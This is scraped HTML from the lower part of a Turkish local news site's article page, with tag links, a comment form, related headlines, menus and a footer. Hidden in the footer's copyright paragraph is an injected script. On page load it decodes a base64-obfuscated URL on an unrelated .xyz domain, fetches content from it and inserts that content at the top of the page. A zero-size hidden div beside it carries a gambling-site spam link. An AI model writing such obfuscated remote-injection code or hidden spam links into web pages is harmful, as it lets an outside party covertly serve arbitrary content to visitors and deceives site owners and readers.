data-src="https://www.yorungehaber.com/images/reklam/WhatsApp-Image-2025-02-18-at-10.26.19.jpeg" alt="Reklam" class="mb15 img-fluid lazy" /></a></div></div> </div> <div class='py-3 '><a href="https://www.yorungehaber.com/haber/ibb-promosyon/" rel="external" class="pr-2" title="ibb promosyon"><span class="btn btn-outline-secondary btn-sm mb-2"># ibb promosyon</span></a><a href="https://www.yorungehaber.com/haber/ibb-promosyon-ne-zaman-yatacak/" rel="external" class="pr-2" title="ibb promosyon ne zaman yatacak"><span class="btn btn-outline-secondary btn-sm mb-2"># ibb promosyon ne zaman yatacak</span></a><a href="https://www.yorungehaber.com/haber/ibb-promosyon-2022/" rel="external" class="pr-2" title="ibb promosyon 2022"><span class="btn btn-outline-secondary btn-sm mb-2"># ibb promosyon 2022</span></a><a href="https://www.yorungehaber.com/haber/ibb-promosyon-son-dakika/" rel="external" class="pr-2" title="ibb promosyon son dakika"><span class="btn btn-outline-secondary btn-sm mb-2"># ibb promosyon son dakika</span></a><a href="https://www.yorungehaber.com/haber/ibb-promosyon-twitter/" rel="external" class="pr-2" title="ibb promosyon twitter"><span class="btn btn-outline-secondary btn-sm mb-2"># ibb promosyon twitter</span></a></div><div class="clearfixy"></div><div class="emojiler py-3" data-id="16782"></div><script> $(document).ready(function () {
$('.emojiler[data-id="'+16782+'"]').load('https://www.yorungehaber.com/template/prime/include/emoji.php?postid=16782&type=1');
});</script> <div class="heading my-3 d-print-none">EDİTÖR</div><div class="bg-secondary-lt my-4 p-3 border d-print-none"><div class="row align-items-center"><div class="col-md-2 col-3"><img data-src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" width="75" height="89" alt="Yörünge Haber" class="img-fluid lazy"/> </div><div class="col-9 col-md-10"><div class="text-16 font-weight-bold"><a href="https://www.yorungehaber.com/editor/yorunge-haber">Yörünge Haber</a></div><div class="text-muted my-2 h-2x"></div></div></div></div> <div class="my-3 py-1 d-print-none commenttab" id="yorumlar-16782"> <div class="b-t"> <div class="nav-active-border b-primary top"> <ul class="nav font-weight-bold align-items-center" id="myTab" role="tablist"> <li class="nav-item" role="tab" aria-selected="false"> <a class="nav-link py-3 active" id="comments-tab-16782" data-toggle="tab" href="#comments-16782"><span class="d-md-block text-16">YORUMLAR</span></a> </li> </ul> </div> </div> <div class="tab-content"> <div class="tab-pane show active" id="comments-16782"> <div class="my-3"> <div class="commentResult"></div> <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)" name="yorum"> <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span> </strong> adlı kullanıcıya cevap <a href="#" class="notlikeid reply-comment-cancel">x</a> </div> <div class="form-group"> <textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10" name="Yorum" required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea> <label for="remLensoz"> <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly id="remLensoz" name="remLensoz" type="text" maxlength="3" value="2000 karakter"/> </label> <script type="text/javascript"> function textCounterJS(field, cntfield, maxlimit) { if (field.value.length > maxlimit) field.value = field.value.substring(0, maxlimit); else cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter'); } </script> </div> <div class="row"> <div class="col-md-6"> <div class="form-group"> <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control" id="adsoyad" required placeholder="Ad / Soyad"> </div> </div> </div> <input type="hidden" name="Baglanti" value="0" class="YorumId"/> <input type="hidden" name="Durum" value="YorumGonder"/> <input type="hidden" name="VeriId" value="16782"/> <input type="hidden" name="Tip" value="1"/> <input type="hidden" name="show" value="20251103"/> <input type="hidden" name="token" value="859e63145b0b4192d72eb7ebb62f4b3e"> <button id="send" type="submit" class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button> </form> </div> <!-- yorumlar --> </div> </div></div> <div class="heading d-print-none py-3">İlginizi Çekebilir</div><div class="row row-sm list-grouped d-print-none"> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/izmir-de-kooperatif-davasi-tunc-soyer-in-tutukluluguna-devam-karari/19663/" rel="external" title="İzmir’de “kooperatif davası”: Tunç Soyer’in tutukluluğuna devam kararı"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/izmir-de-kooperatif-davasi-tunc-soyer-in-tutukluluguna-devam-karari-2832_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/izmir-de-kooperatif-davasi-tunc-soyer-in-tutukluluguna-devam-karari-2832_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/09/izmir-de-kooperatif-davasi-tunc-soyer-in-tutukluluguna-devam-karari-2832_t.jpg" alt="İzmir’de “kooperatif davası”: Tunç Soyer’in tutukluluğuna devam kararı" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/izmir-de-kooperatif-davasi-tunc-soyer-in-tutukluluguna-devam-karari/19663/" rel="external" title="İzmir’de “kooperatif davası”: Tunç Soyer’in tutukluluğuna devam kararı" class="list-title mt-1">İzmir’de “kooperatif davası”: Tunç Soyer’in tutukluluğuna devam kararı</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/melih-gokcek-in-saatli-bomba-paylasimi-gundem-oldu-oglu-osman-gokcek-ten-aciklama/19660/" rel="external" title="Melih Gökçek’in “saatli bomba” paylaşımı gündem oldu: Oğlu Osman Gökçek’ten açıklama"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/melih-gokcek-in-saatli-bomba-paylasimi-gundem-oldu-oglu-osman-gokcek-ten-aciklama-2832_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/melih-gokcek-in-saatli-bomba-paylasimi-gundem-oldu-oglu-osman-gokcek-ten-aciklama-2832_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/09/melih-gokcek-in-saatli-bomba-paylasimi-gundem-oldu-oglu-osman-gokcek-ten-aciklama-2832_t.jpg" alt="Melih Gökçek’in “saatli bomba” paylaşımı gündem oldu: Oğlu Osman Gökçek’ten açıklama" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/melih-gokcek-in-saatli-bomba-paylasimi-gundem-oldu-oglu-osman-gokcek-ten-aciklama/19660/" rel="external" title="Melih Gökçek’in “saatli bomba” paylaşımı gündem oldu: Oğlu Osman Gökçek’ten açıklama" class="list-title mt-1">Melih Gökçek’in “saatli bomba” paylaşımı gündem oldu: Oğlu Osman Gökçek’ten açıklama</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/rize-de-sel-alarmi-ayder-yolu-kapandi-kopru-yikildi/19651/" rel="external" title="Rize’de Sel Alarmı! Ayder Yolu Kapandı, Köprü Yıkıldı"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/rize-de-sel-alarmi-ayder-yolu-kapandi-kopru-yikildi-2937_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/rize-de-sel-alarmi-ayder-yolu-kapandi-kopru-yikildi-2937_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/09/rize-de-sel-alarmi-ayder-yolu-kapandi-kopru-yikildi-2937_t.jpg" alt="Rize’de Sel Alarmı! Ayder Yolu Kapandı, Köprü Yıkıldı" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/rize-de-sel-alarmi-ayder-yolu-kapandi-kopru-yikildi/19651/" rel="external" title="Rize’de Sel Alarmı! Ayder Yolu Kapandı, Köprü Yıkıldı" class="list-title mt-1">Rize’de Sel Alarmı! Ayder Yolu Kapandı, Köprü Yıkıldı</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/irfan-ermis-i-anma-programinda-gonuller-birlesti/19648/" rel="external" title="İrfan Ermiş'i anma programında gönüller birleşti"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/irfan-ermis-i-anma-programinda-gonuller-birlesti-9854-twebp.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/irfan-ermis-i-anma-programinda-gonuller-birlesti-9854-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/09/irfan-ermis-i-anma-programinda-gonuller-birlesti-9854-t.jpg" alt="İrfan Ermiş'i anma programında gönüller birleşti" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/irfan-ermis-i-anma-programinda-gonuller-birlesti/19648/" rel="external" title="İrfan Ermiş'i anma programında gönüller birleşti" class="list-title mt-1">İrfan Ermiş'i anma programında gönüller birleşti</a> </div> </div> </div> </div> </div></div> <div class="col-md-4 d-print-none sidebar16782"><div class="heading my-2">Son Haberler</div> <div class="list-grid"> <a href="https://www.yorungehaber.com/terasta-safran-hasadi/19714/" title="Terasta safran hasadı! " rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/terasta-safran-hasadi-5309-twebp.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/terasta-safran-hasadi-5309-t.jpeg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/10/terasta-safran-hasadi-5309-t.jpeg" alt="Terasta safran hasadı! " class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Terasta safran hasadı! </div> </div> </div> </a> <a href="https://www.yorungehaber.com/silivri-de-29-ekim-coskusu-fener-alayi-ve-pau-konseriyle-tarihi-kutlama/19713/" title="Silivri’de 29 Ekim Coşkusu: Fener Alayı ve Pau Konseriyle tarihi kutlama" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/silivri-de-29-ekim-coskusu-fener-alayi-ve-pau-konseriyle-tarihi-kutlama-833-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/silivri-de-29-ekim-coskusu-fener-alayi-ve-pau-konseriyle-tarihi-kutlama-833-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/10/silivri-de-29-ekim-coskusu-fener-alayi-ve-pau-konseriyle-tarihi-kutlama-833-t.jpg" alt="Silivri’de 29 Ekim Coşkusu: Fener Alayı ve Pau Konseriyle tarihi kutlama" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Silivri’de 29 Ekim Coşkusu: Fener Alayı ve Pau Konseriyle tarihi kutlama </div> </div> </div> </a> <a href="https://www.yorungehaber.com/29-ekim-den-10-kasim-a-vefa-sergisi-acildi/19712/" title="29 Ekim’den 10 Kasım’a Vefa Sergisi açıldı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/29-ekim-den-10-kasim-a-vefa-sergisi-acildi-6043-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/29-ekim-den-10-kasim-a-vefa-sergisi-acildi-6043-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/10/29-ekim-den-10-kasim-a-vefa-sergisi-acildi-6043-t.jpg" alt="29 Ekim’den 10 Kasım’a Vefa Sergisi açıldı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> 29 Ekim’den 10 Kasım’a Vefa Sergisi açıldı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/kaymakam-tolga-togan-dan-29-ekim-cumhuriyet-bayrami-mesaji/19710/" title="Kaymakam Tolga Toğan’dan 29 Ekim Cumhuriyet Bayramı Mesajı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/kaymakam-tolga-togan-dan-29-ekim-cumhuriyet-bayrami-mesaji-1593-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/kaymakam-tolga-togan-dan-29-ekim-cumhuriyet-bayrami-mesaji-1593-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/10/kaymakam-tolga-togan-dan-29-ekim-cumhuriyet-bayrami-mesaji-1593-t.jpg" alt="Kaymakam Tolga Toğan’dan 29 Ekim Cumhuriyet Bayramı Mesajı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Kaymakam Tolga Toğan’dan 29 Ekim Cumhuriyet Bayramı Mesajı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/silivri-de-cumhuriyet-bayrami-coskusu/19709/" title="Silivri’de Cumhuriyet Bayramı coşkusu " rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/silivri-de-cumhuriyet-bayrami-coskusu-1626-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/silivri-de-cumhuriyet-bayrami-coskusu-1626-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/10/silivri-de-cumhuriyet-bayrami-coskusu-1626-t.jpg" alt="Silivri’de Cumhuriyet Bayramı coşkusu " class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Silivri’de Cumhuriyet Bayramı coşkusu  </div> </div> </div> </a> </div> </div> </div> <div style="display:none;"> <div id="news-nextprev" class="group" style="display: block;"> <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.yorungehaber.com/baskan-yilmaz-parklarimiz-huzur-ve-guvenin-adresi-oluyor/16781/"> <a href="https://www.yorungehaber.com/baskan-yilmaz-parklarimiz-huzur-ve-guvenin-adresi-oluyor/16781/" rel="external" class="leftArrow prev"> <div class="leftTextImgWrap" style="display: none; opacity: 1;"> <div class="lText nwstle">Başkan Yılmaz:" Parklarımız huzur ve güvenin adresi oluyor </div> </div> </a> </div> <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.yorungehaber.com/baskan-yilmaz-parklarimiz-huzur-ve-guvenin-adresi-oluyor/16781/"> <a href="https://www.yorungehaber.com/baskan-yilmaz-parklarimiz-huzur-ve-guvenin-adresi-oluyor/16781/" rel="external" class="rightArrow next"> <div class="rightTextImgWrap" style="display: none; opacity: 1;"> <div class="rText nwstle">Başkan Yılmaz:" Parklarımız huzur ve güvenin adresi oluyor </div> </div> </a> <a href="https://www.yorungehaber.com/baskan-yilmaz-parklarimiz-huzur-ve-guvenin-adresi-oluyor/16781/" id="sonrakiHaber"></a> </div> </div> <script> $(document).ready(function () { $('.sidebar16782').theiaStickySidebar({ additionalMarginTop: 70, additionalMarginBottom: 20 });}); </script> </div></article> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> <p class="infinite-scroll-last"></p> <p class="infinite-scroll-error"></p></div> </div> </div> </div> <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content bg-transparent"> <div class="modal-body p-0"> <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg></a> <form role="search" action="https://www.yorungehaber.com/template/prime/search.php" method="post"> <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0"> <input type="hidden" name="type" value="1" > <input type="hidden" name="token" value="ebd9bde04717dc3baf4292be3b886678"></form> <div class="text-white mt-3 mx-3"></div> </div> </div> </div></div> <div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-left w-xxl mobilmenuheader"> <div class="d-flex flex-column h-100"> <div class="navbar px-md-5 px-3 py-3 d-flex"> <a href="javascript:;" data-dismiss="modal" class="ml-auto"> <svg class="svg-w fa-3x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg> </a> </div> <div class="px-md-5 px-3 py-2 scrollable hover flex"> <div class="nav flex-column"> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com" rel="external" title="Ana Sayfa">Ana Sayfa</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external">Çatalca</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external">SİLİVRİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external">GÜNDEM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external">SAĞLIK</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external">YAŞAM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external">SPOR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external">MAGAZİN</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external">SİYASET</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR" rel="external">SEKTÖR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/bilim/" title="BİLİM" rel="external">BİLİM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/medya/" title="MEDYA" rel="external">MEDYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/dunya/" title="DÜNYA" rel="external">DÜNYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ" rel="external">ASAYİŞ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ" rel="external">TEKNOLOJİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM" rel="external">EĞİTİM</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </div> </div> </div> </div> </div></div><footer class="d-print-none"><div class="py-4 bg-white footer"> <div class="container py-1 text-13"> <div class="row"> <div class="col-md-4"> <ul class="list-unstyled l-h-2x text-13 nav"> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/gundem/" title="GÜNDEM">GÜNDEM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK">SAĞLIK</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/samsun/" title="SAMSUN">SAMSUN</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ">SİLİVRİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/siyaset/" title="SİYASET">SİYASET</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/yasam/" title="YAŞAM">YAŞAM</a></li></ul> </div> <div class="col-md-8"> <div class="row"> <div class="col-4 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"> <a href="https://www.yorungehaber.com/hava-durumu/" rel="external" title=" Hava Durumu"> Hava Durumu</a> </li> <li class="mtf-1"> <a href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </li> </ul> </div> <div class="col-6 col-md-3"> </div> <div class="col-md-12 py-2"> <a href="https://www.facebook.com/yorungehaber" title="https://www.facebook.com/yorungehaber" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#facebook-f" /> </svg> </a> <a href="https://www.twitter.com/yrngazetesi" title="https://www.twitter.com/yrngazetesi" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#twitterx" /> </svg> </a> <a href="https://www.instagram.com/yorungehaber/" title="https://www.instagram.com/yorungehaber/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#instagram" /> </svg> </a> <a href="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" title="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" target="_blank" rel="noopener" class="bg-youtube btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#youtube" /> </svg> </a> </div> </div> <div class="col-4 col-md-4"> </div> </div> </div> </div> <hr> <div class="container"> <div class="row"> <div class="col-md-12"> <ul class="nav mb-1 justify-content-center text-13"> <li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/hakkimizda-10.html" title="Hakkımızda" rel="external">Hakkımızda</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/basin-meslek-ilkeleri-9.html" title="Basın Meslek İlkeleri" rel="external">Basın Meslek İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kullanim-sartlari-11.html" title="Kullanım Şartları" rel="external">Kullanım Şartları</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kisisel-verilerin-korunmasi-12.html" title="Kişisel Verilerin Korunması" rel="external">Kişisel Verilerin Korunması</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/iletisim.html" title="İletişim" rel="external">İletişim</a></li> </ul> <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.<script>window.addEventListener("DOMContentLoaded", () => {	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXoveC95b3J1bmdlLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});</script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://www.ibrshop.com/" title="bahis siteleri">www.ibrshop.com</a></div></p></div> <p class="text-center text-12"><a href="https://www.tumeva.com" class="nav-link pl-0" title="https://www.tumeva.com" target="_blank" rel="noopener">Yazılım: Tumeva Bilişim</a></p> </div> </div> </div></div> <script type="text/javascript" src="https://www.yorungehaber.com/template/prime/assets/js/jquery.cookie-alert.js?v=2023041814104320241025223211" defer="defer"></script> <script> document.addEventListener('DOMContentLoaded', function (event) { window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar( (window.cookieOptions && cookieOptions.msg) || "Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için veri politikamızı inceleyebilirsiniz...", (window.cookieOptions && cookieOptions.close) || "Tamam", (window.cookieOptions && cookieOptions.learn) || "Ayrıntılar",
(window.cookieOptions && cookieOptions.link) || 'https://www.yorungehaber.com/cerez-politikasi.html'); }); </script> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a> <script src="//code.responsivevoice.org/responsivevoice.js?key=I3EJu3e0"></script> <script>$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); $('.post-body img').not('#reklam img').each(function() {	$(this).addClass('lazy'); $(this).attr({ "data-src": $(this).attr('src') }) .removeAttr('src');
});</script> <script src="https://www.yorungehaber.com/template/prime/assets/js/infinite-scroll.pkgd.min.js?v=2023041814104320241025223211" defer></script> <script> var PRIME = {"settings": { "analytics": "UA-39039771-1" } }; $(document).ready(function () { $infinityContainer = $('#haberler').infiniteScroll({ path: function() { return $('.haber-kapsa').last().find('#sonrakiHaber').attr('href'); }, append: '.haber-kapsa', prefill: true, historyTitle: true, history: 'push',	status: '.page-load-status', });
if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) {
